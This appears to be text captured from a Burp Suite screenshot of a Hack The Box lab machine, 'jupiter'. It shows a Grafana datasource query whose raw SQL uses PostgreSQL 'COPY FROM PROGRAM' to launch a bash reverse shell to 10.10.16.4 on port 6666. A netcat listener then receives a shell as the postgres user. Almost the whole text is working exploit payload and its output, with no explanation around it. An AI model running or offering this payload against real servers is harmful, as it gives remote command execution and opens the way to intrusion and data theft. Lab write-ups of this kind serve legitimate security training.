 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /api/ds/query HTTP/1.1
2 Host: kiosk.jupiter.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://kiosk.jupiter.htb/d/jMgFGfA4z/moons?orgId=1&refresh=1d
8 content-type: application/json
9 x-dashboard-uid: jMgFGfA4z
10 x-datasource-uid: YItSLg-Vz
11 x-grafana-org-id: 1
12 x-panel-id: 22
13 x-plugin-id: postgres
14 Content-Length: 195
15 Origin: http://kiosk.jupiter.htb
16 Connection: close
17
18 {
"queries":[
{
"refId":"A",
"datasource":{
"type":"postgres",
"uid":"YItSLg-Vz"
},
"rawSql":"COPY cmd_exec FROM PROGRAM 'bash -c \"bash -i >& /dev/tcp/10.10.16.4/6666 0>&1\"';",
"format":"table",
"datasourceId":1,
"intervalMs":60000,
"maxDataPoints":935
}
]
}
┌──(kali㉿kali)-[~]
└─$ nc -vlnp 6666
listening on [any] 6666 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.11.216] 41774
bash: cannot set terminal process group (1650): Inappropriate ioctl for device
bash: no job control in this shell
postgres@jupiter:/var/lib/postgresql/14/main$